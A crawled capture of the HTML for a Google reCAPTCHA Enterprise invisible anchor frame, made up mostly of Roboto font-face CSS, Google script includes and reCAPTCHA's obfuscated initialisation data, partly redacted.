

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LfI_T8rAAAAAMkWHrLP_GfSf3tLy9tKa839wcWa&co=aHR0cHM6Ly9idXNpbmVzcy5hZGFidXNpbmVzc2Fzc29jaWF0aW9uLmNvbTo0NDM.&hl=en&v=9TiwnJFHeuIw_s0wSd3fiKfN&size=invisible&anchor-ms=20000&execute-ms=30000&cb=ra4ahsnvinw4
body_size: 48126
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/styles__ltr.css">
<script nonce="cgGB0zMDDS3XAkr9Qf1A_w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/recaptcha__en.js" nonce="cgGB0zMDDS3XAkr9Qf1A_w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="cgGB0zMDDS3XAkr9Qf1A_w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22KhAYw43Cm0/DusKzw5/CjcKhVhsjw65Nw59zZnIAw4fDnjjCkMKpLF7ClCPCk0vCvcKdA1kHP2gTwqrCpcOrOsKFwo/CjsKMJMKRY8OKeQzCr8ODBUvCo8OACD1xw707XjA4wpJxwpAKGMObwokew7TClMOKwpIwEFPCpFx9CX7DnGHDusKHw6rDjcOSIMOTwqTDtVhHw4xTS8KOw4lud0bCksKDVsKVwp0/wo1rYWw3AcOow5nDjsOTaMKnKsO0w5LCqBQgw4bCosK0BcKTNxjDvG0SwrjDisKDwrTDm8Kow5t8AsOew7gFMMK2B0ASwprDrzUgeFg+NgbDrFTDsjxQYDfCuMO6w6dmV8KfOBB0w6V0UsORwq9mw5XCtz0GdcOJwolnXMKYwp4bS0Z5w5gawqYawqjDm8KCw4/Di39aw5ofw4TDizkrQ8OswpJvUsK6PFbCtj/DrloYQMKRXXLCqhx0E8KMDsKdw43CjwrDuHMjwpUUwplcw4d0w5HDtcORw7/DlcKwWAfDlxsoQ2hyGQIJwrRrwpkhwrJyw4twJjrCphDCvcKqwpsTw6lGw5fCk2Mew5bCpS/Dr8KKw4rCnFTDuR3CmMOTBTFgB8OXw5pBwrbCpcOwwqojwqZ2w4Y/WMOhwojDpcKQGVnCjsO3wr0Ow77DiT41w6TDj8K0KFojURjClCNDR8ObS2zDj8K0wrzCkAvChcOIw4DCnMKcwoIcU8KKd8KWMsOHwrrDtHpCwoRWwoDCk3kzKcKUd8KHcwzCoFURKMKFwqrDucO1DiM8GV3CpHjCmmbCiWg6K8OyecOBR2fClUDDuS/DhkXDiMOkRcOmwrLCs8OawrtoMA3Du8OCAMOXwqXCo8K/GMKLVSZoTFDDv8OPO8OvClkWw6xzw73Dqyo6w63DssKuwr0cw64wWlg3Hgx0wq5xwpnCnFErTcK8w57CvSI2MhrDjh9BEMKAUMO9bzXDu8OiwoAcFsKxPiFmw5Ujw5/DlsO+FTfDuVnDncKDPlwQw7DCscK7w4vCn8OAwpHCr3EewovCmxXCocOJBHZmeTkEwrXCl8O0w4bCocK2w5E7TBBjWXwYwoPCm27DuErCqMO2w7/DhsKldVzDgmXClMOgw5rDhcKwwp86HRvCsgobFwTCr8O7K0/[base64]/[base64]/[base64]/[base64]/DlsOGwoYNOhMDw7coBU3Ch8Oww57CmVTDiMOEdMKof8KTwpEQPsOvSAVPYF8DCxPCgCnCj8KdcMO9wrbCqMK2CVLCpsKGXxrDqMKzJTw4NMK2ZsOawqjDui3CnsKrw6bDocODw4/DrHhjLSQhwpMZfy3DjcKww6MZw68Mw7g0wrvDicKlAhwPw4tbw43CgWfDrMOMNsOELMO0wozDlMKsVXIDwospfHgLEsKpw7DCnTDDu8K/woECe8KJJxMdw5bDkGPDiBrCgF/CoMOTwrJEU8OJwobCusKcXMKkwp9rw5DCq1bDgMOuXcKmwrUBwr98eWw8wrrCucO0YEBlwrhNw7bCi1Fvw48MDxE+w5Qgw7PDssOwEmoIaCzDmsOWwrtCfMKiwqbDrMOcIsKRQsOPFMKGNBzCl8KVwr/DvcOVBT8mR0vCml52wq3CkyjCi8OVG8OiNMOPaWlaAMK4wofDt8OTw4R8FcOwQcKyQMOhA8KzwrxswrMiw4vCpHRTwpzDsnZbwqPCiBpPw5HDoEVTTWFTSsK4w5sTNMK3C8OCQMOjKcOIYX4vwqdEBD/DksOPwpbDo1jCgUwgw7R3I8OZC8Kww